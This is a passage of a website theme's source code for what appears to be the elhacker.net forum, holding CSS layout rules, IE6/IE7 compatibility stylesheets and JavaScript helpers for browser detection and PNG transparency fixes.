/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#0B1014;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #AFC6D4;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#D4E0E8;
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyuqHGOFupCRRsqjbfZ7skSq6mKFIPwMUZjn2lr1YlBHLcerxCmyV_uh7rcl6jj_0CC6ZjHZIxRtVTiYj4Hp-256Nqgn2DXwu-zzED5uyIsjrEi2BfopNSKfaUJa9rsSBMINk1zp7294A/s1600/PostQuote.png');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #D4E0E8;
border-color: #AFC6D4;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #36464F;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #265273;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #265273;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #265273;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
vertical-align: middle;
}
.art-button img, .art-button-wrapper img
{
margin: 0;
}
.art-button-wrapper
{
display:inline-block;
vertical-align: middle;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #224967 !important;
}
input, select
{
vertical-align: middle;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #EEF3F6 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #F3F5F7 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Button.png');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 974px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
background:#AEC5D3;
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF657ZBW2Nv1w2vvieq8Qmra4n25Qo5fn5GazI32UZnXrHDPQ0hz0TFvc_NnaKzvlrlAfGr0fyB1EHANKkwMyCYAiOvzd37ZF9yelpa_I-cIkwjhkhfXk5pjfQvwrOjM513lULzCnGPG0/s1600/Footer.png');
width: 974px;
height: 150px;
bottom:0;
left:0;
}
.art-rss-tag-icon
{
position: relative;
display:block;
float:left;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhArB3AfkdiJzgJz0Y0nwgMiuTF52DLkZb_Npq7LKUokK556YUyer0lZ8_P8Q-T6W_ddnegW87Q2LYJw8WcthA0Qb9zPIgkRyNn2OlGiYE7Jpl6Yj5k7_x_0g_-vltC7hIfcKDnKR8EKaE/s1600/rssIcon.png');
background-position: center right;
background-repeat: no-repeat;
margin: 0 5px 0 0;
height: 32px;
width: 32px;
cursor: default;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A364D;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #265273;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #536B79;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #336D99;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#7DAED4;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#98ADB9;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 243px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 800px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 972px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 17px 17px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-34+'px'); clip: rect(auto auto 17px 17px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-34+'px'); clip: rect(17px 17px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-34+'px'); left: expression(this.parentNode.offsetWidth-34+'px'); clip: rect(17px auto auto 17px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-34+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 17px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-34+'px'); clip: rect(17px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-34+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-34+'px'); clip: rect(auto auto auto 17px); } .art-Sheet-cl { clip: rect(auto 17px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-34+'px'); height: expression(this.parentNode.offsetHeight-34+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Sheet-c.png',sizingMethod='scale')"); } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Menu */ .art-menu ul { height: 1%; width:1px; } .art-menu, .art-menu ul { height: 1%; } .art-menu li.art-menuhover { z-index: 10000; } .art-menu .art-menuhoverUL { visibility: visible; } .art-menu .art-menuhoverUL { top: 100%; left: 0; } .art-menu .art-menuhoverUL .art-menuhoverUL { top: 0; left: 100%; } .art-menu ul a { height: 1%; } .art-menu li li { float: left; width: 100%; } .art-menu .art-menuhoverUL .art-menuhoverUL { top: 5px; left: 100%; } .art-menu, .art-menu ul { height: 1%; } .art-menu li.art-menuhover { z-index: 10000; } .art-menu .art-menuhoverUL { visibility: visible; } .art-menu .art-menuhoverUL { top: 100%; left: 0; } .art-menu .art-menuhoverUL .art-menuhoverUL { top: 0; left: 100%; } .art-menu ul a { height: 1%; } .art-menu li li { float: left; width: 100%; } .art-nav { zoom: 1; } .art-nav .l, .art-nav .r { font-size: 1px; background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/nav.png',sizingMethod='crop')"); } .art-nav .l { width: expression(this.parentNode.offsetWidth-0+'px'); } .art-nav .r { left: expression(this.parentNode.offsetWidth-974+'px'); clip: rect(auto auto auto 974px); } /* end Menu */ /* begin MenuItem */ .art-menu a { float:left; } .art-menu a:hover { visibility:visible; } .art-menu a .r, .art-menu a .l { font-size:1px; background: none; } .art-menu a .r { left: expression(this.parentNode.offsetWidth-400+'px'); clip: rect(auto auto auto 400px); } .art-menu a .l { width: expression(this.parentNode.offsetWidth-0+'px'); } .art-menuhover .art-menuhoverA .t { color: #27333A; } .art-menuhover .art-menuhoverA .l, .art-menuhover .art-menuhoverA .r { top: -25px; } /* end MenuItem */ /* begin MenuSeparator */ .art-nav .art-menu-separator { font-size: 1px; zoom:1; background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/MenuSeparator.png',sizingMethod='crop')"); } /* end MenuSeparator */ /* begin MenuSubItem */ .art-menu ul a { color: #214763 !important; } .art-menu ul a:hover { color: #000000 !important; } .art-menu ul .art-menuhover .art-menuhoverA { color: #000000 !important; background-position: 0 -20px; } .art-nav .art-menu ul a:hover span, .art-nav .art-menu ul a:hover span span { color: #000000 !important; } .art-nav .art-menu ul .art-menuhover .art-menuhoverA span, .art-nav .art-menu ul .art-menuhover .art-menuhoverA span span { color: #000000 !important; } /* end MenuSubItem */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } .art-Block-tr, .art-Block-tl, .art-Block-br, .art-Block-bl, .art-Block-tc, .art-Block-bc,.art-Block-cr, .art-Block-cl { font-size: 1px; background: none; } .art-Block-tr, .art-Block-tl, .art-Block-br, .art-Block-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Block-s.png',sizingMethod='scale')"); } .art-Block-tl { clip: rect(auto 7px 7px auto); } .art-Block-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Block-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Block-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Block-tc, .art-Block-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Block-h.png',sizingMethod='scale')"); } .art-Block-tc { clip: rect(auto auto 7px auto); } .art-Block-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Block-cr, .art-Block-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Block-v.png',sizingMethod='scale')"); } .art-Block-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Block-cl { clip: rect(auto 7px auto auto); } .art-Block-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #E8EEF3; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-BlockHeader .l, .art-BlockHeader .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBpXzRXP4cPG5P3cSsN57A-7WRXPRVzOfhGy-7FNw8UGWmBUnVYc8eYX6MqOQsQ12fHAiKwAfLYQlZZ_xBrJ8X21sth98WtLj95gSHq4JiyQNFnei4-OpTywNYPUAFz9mrnsSd5ge9wHM/s1600/BlockHeader.png',sizingMethod='crop')"); } .art-BlockHeader .r { left: expression(this.parentNode.offsetWidth-994+'px'); clip: rect(auto auto auto 988px); } .art-BlockHeader .l { width: expression(this.parentNode.offsetWidth-6+'px'); } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_JAoI6lIp9l1d0xl0qtfi_EWW8cuIQcQfzg4Z9d_or6En-nEcMafY5raTLHM0VjJjXbuP_P-EO80QESWmx86JIpkZAeLv9rqHQSuMfuyr9Dw05Dh2pK57RXTVG27Lhm-g-pHNQwDQ31U/s1600/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #E8EEF3; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4SyR8bS4zAOmFYG_DZ7nJA5qGEm32-jtxkiEgjTnvr6QbCnptj5BHrM5gXiXUfINOpvCjKNEY5QwimIlVrXSxgmfjnsY6ZGc6oK5kh-tuTx4mxOmQrjRmJbyv8vrUUrGiRn79mujyI7E/s1600/PostBullets-peq.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyuqHGOFupCRRsqjbfZ7skSq6mKFIPwMUZjn2lr1YlBHLcerxCmyV_uh7rcl6jj_0CC6ZjHZIxRtVTiYj4Hp-256Nqgn2DXwu-zzED5uyIsjrEi2BfopNSKfaUJa9rsSBMINk1zp7294A/s1600/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF657ZBW2Nv1w2vvieq8Qmra4n25Qo5fn5GazI32UZnXrHDPQ0hz0TFvc_NnaKzvlrlAfGr0fyB1EHANKkwMyCYAiOvzd37ZF9yelpa_I-cIkwjhkhfXk5pjfQvwrOjM513lULzCnGPG0/s1600/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhArB3AfkdiJzgJz0Y0nwgMiuTF52DLkZb_Npq7LKUokK556YUyer0lZ8_P8Q-T6W_ddnegW87Q2LYJw8WcthA0Qb9zPIgkRyNn2OlGiYE7Jpl6Yj5k7_x_0g_-vltC7hIfcKDnKR8EKaE/s1600/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 17px 17px auto); } .art-Sheet-tr { clip: rect(auto auto 17px 17px); } .art-Sheet-bl { clip: rect(17px 17px auto auto); } .art-Sheet-br { clip: rect(17px auto auto 17px); } .art-Sheet-tc { clip: rect(auto auto 17px auto); } .art-Sheet-bc { clip: rect(17px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 17px); } .art-Sheet-cl { clip: rect(auto 17px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Menu */ .art-nav .r { clip: rect(auto auto auto 974px); } /* end Menu */ /* begin MenuItem */ .art-menu a .r { clip: rect(auto auto auto 400px); } /* end MenuItem */ /* begin Box, Block */ .art-Block-tl { clip: rect(auto 7px 7px auto); } .art-Block-tr { clip: rect(auto auto 7px 7px); } .art-Block-bl { clip: rect(7px 7px auto auto); } .art-Block-br { clip: rect(7px auto auto 7px); } .art-Block-tc { clip: rect(auto auto 7px auto); } .art-Block-bc { clip: rect(7px auto auto auto); } .art-Block-cr { clip: rect(auto auto auto 7px); } .art-Block-cl { clip: rect(auto 7px auto auto); } .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader .r { clip: rect(auto auto auto 988px); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */
      cssFix = function(){
        var u = navigator.userAgent.toLowerCase(),
            addClass = function(el, val){
              if(! el.className) {
                el.className = val;
              } else {
                var newCl = el.className;
                newCl+=(' '+val);
                        el.className = newCl;
                        }
                        },
                        is = function(t){return (u.indexOf(t)!=-1)};
                addClass(document.getElementsByTagName('html')[0],[
                                                       (!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
                                                                                                                 : is('firefox/2')?'gecko firefox2'
                                                                                                                 : is('firefox/3')?'gecko firefox3'
                                                                                                                 : is('gecko/')?'gecko'
                                                                                                                 : is('chrome/')?'chrome'
                                                                                                                 : is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
                                                                                                                 : is('konqueror')?'konqueror'
                                                                                                                 : is('applewebkit/')?'webkit safari'
                                                                                                                 : is('mozilla/')?'gecko':'',
                                                                                                                 (is('x11')||is('linux'))?' linux'
                                                                                                                 : is('mac')?' mac'
                                                                                                                 : is('win')?' win':''
                                                                                                                 ].join(' '));
                                                                                                                 }();
                var artEventHelper = {
                  'bind': function(obj, evt, fn) {
                  if (obj.addEventListener)
                  obj.addEventListener(evt, fn, false);
                  else if (obj.attachEvent)
                  obj.attachEvent('on' + evt, fn);
                  else
                  obj['on' + evt] = fn;
                }
                };
              var userAgent = navigator.userAgent.toLowerCase();
              var browser = {
                version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
                safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
                chrome: /chrome/.test(userAgent),
                opera: /opera/.test(userAgent),
                msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
                mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
              };
              var artLoadEvent = (function() {
                var list = [];
                var done = false;
                var ready = function() {
                  if (done) return;
                  done = true;
                  for (var i = 0; i < list.length; i++)
                    list[i]();
                };
                if (document.addEventListener && !browser.opera)
                  document.addEventListener('DOMContentLoaded', ready, false);
                                            if (browser.msie && window == top) {
                    (function() {
                      try {
                        document.documentElement.doScroll('left');
                                                          } catch (e) {
                          setTimeout(arguments.callee, 10);
                          return;
                        }
                        ready();
                      })();
                    }
                     if (browser.opera) {
                      document.addEventListener('DOMContentLoaded', function() {
                                                for (var i = 0; i < document.styleSheets.length; i++) {
                        if (document.styleSheets[i].disabled) {
                          setTimeout(arguments.callee, 10);
                          return;
                        }
                      }
                      ready();
                    }, false);
                  }
                if (browser.safari || browser.chrome) {
                  var numStyles;
                  (function() {
                    if (document.readyState != 'loaded' && document.readyState != 'complete') {
                        setTimeout(arguments.callee, 10);
                    return;
                  }
                   if ('undefined' == typeof numStyles) {
                   numStyles = document.getElementsByTagName('style').length;
                   var links = document.getElementsByTagName('link');
                   for (var i = 0; i < links.length; i++) {
                    numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
                                                        }
                                                        if (document.styleSheets.length != numStyles) {
                                  setTimeout(arguments.callee, 0);
                    return;
                  }
                }
                ready();
              })();
            }
        artEventHelper.bind(window, 'load', ready);
                            return ({
                            add: function(f) {
          list.push(f);
        }
      })
      })();
      (function() {
        // fix ie blinking
        var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
        try { if (!!m) { m('BackgroundImageCache', false, true); } }
                           catch (oh) { };
                       })();
             function xGetElementsByClassName(clsName, parentEle, tagName) {
               var elements = null;
               var found = [];
               var s = String.fromCharCode(92);
               var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
                                   if (!parentEle) parentEle = document;
               if (!tagName) tagName = '*';
               elements = parentEle.getElementsByTagName(tagName);
               if (elements) {
                 for (var i = 0; i < elements.length; ++i) {
                   if (elements[i].className.search(re) != -1) {
                     found[found.length] = elements[i];
                   }
                 }
               }
               return found;
             }
             var styleUrlCached = null;
             function GetStyleUrl() {
               if (null == styleUrlCached) {
                 var ns;
                 styleUrlCached = '';
                 ns = document.getElementsByTagName('link');
                                                    for (var i = 0; i < ns.length; i++) {
                   var l = ns[i];
                   if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                     return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
                                                            }
                                                            }
                                                            ns = document.getElementsByTagName('style');
                                                            for (var i = 0; i < ns.length; i++) {
                       var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
                                                if (null != matches && matches.length > 0)
                       return styleUrlCached = matches[1];
                     }
                   }
                   return styleUrlCached;
                 }
                 function fixPNG(element) {
                   if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
                     var src;
                     if (element.tagName == 'IMG') {
                         if (/\.png$/.test(element.src)) {
                       src = element.src;
                       element.src = GetStyleUrl() + 'https://foro.elhacker.net/Themes/elhackernet/images/spacer.gif';
                     }
                   }
                   else {
                     src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
                     if (src) {
                       src = src[1];
                       element.runtimeStyle.backgroundImage = 'none';
                     }
                   }
                   if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
                                                                                                                   }
                                                                                                                   }
                                                                                                                   function artHasClass(el, cls) {
                     return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
                             }
                             var block_header_exists = false;
                             /* end Page */
                             /* begin Menu */
                             function gTranslateFix() {
                       var menus = xGetElementsByClassName("art-menu", document);
                       for (var i = 0; i < menus.length; i++) {
                         var menu = menus[i];
                         var childs = menu.childNodes;
                         var listItems = [];
                         for (var j = 0; j < childs.length; j++) {
                           var el = childs[j];
                           if (String(el.tagName).toLowerCase() == "li") listItems.push(el);
                         }
                         for (var j = 0; j < listItems.length; j++) {
                           var item = listItems[j];
                           var a = null;
                           var gspan = null;
                           for (var p = 0; p < item.childNodes.length; p++) {
